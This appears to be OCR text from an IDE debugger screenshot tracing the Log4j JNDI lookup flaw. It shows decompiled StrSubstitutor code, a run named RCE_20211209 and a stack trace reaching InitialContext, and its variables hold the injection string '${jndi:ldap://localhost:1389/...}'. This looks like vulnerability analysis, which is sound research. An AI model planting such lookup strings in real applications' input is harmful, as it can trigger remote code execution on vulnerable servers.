 Project
InitialContext.java
StrSubstitutor.class
CommunicationExce
CompositeName
CompoundName
ConfigurationExcept
Context
ContextNotEmptyEx
InitialContext
InsufficientResource
InterruptedNamingE
InvalidNameExceptio
LimitExceededExcep
LinkException
LinkLoopException
Decompiled .class file, bytecode version: 51.0 (Java 7)
Download Sources
Choo
135 return null;
136 } else {
137 StringBuilder buf = new StringBuilder(source); buf: "${jndi:ldap://localhost:1389/cn=foo,dc=example,dc=com
138 return !this.substitute(event, buf, offset: 0, source.length()) ? source : buf.toString(); event: MutableLog
139 }
140 }
141
142 public String replace(String source, int offset, int length) {
143 return this.replace((LogEvent)null, (String)source, offset, length);
144 }
145
ebug:
RCE_20211209
Debugger
Console
Frames
"main"@1 in group "main": RUNNING
<init>:212, InitialContext (javax.naming)
createManager:180, JndiManager$JndiManagerFactory (org.apache.logging.log4j.core.net)
createManager:175, JndiManager$JndiManagerFactory (org.apache.logging.log4j.core.net)
getManager:113, AbstractManager (org.apache.logging.log4j.core.appender)
getDefaultManager:53, JndiManager (org.apache.logging.log4j.core.net)
lookup:55, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:184, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1054, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:976, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:872, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:427, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:334, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
Variables
this = {StrSubstitutor@1459} Object is being initialized
event = {MutableLogEvent@1460}
source = "${jndi:ldap://localhost:1389/cn=foo,dc=example,dc=com}"
buf = {StringBuilder@1462} "${jndi:ldap://localhost:1389/cn=foo,dc=example,dc=com}"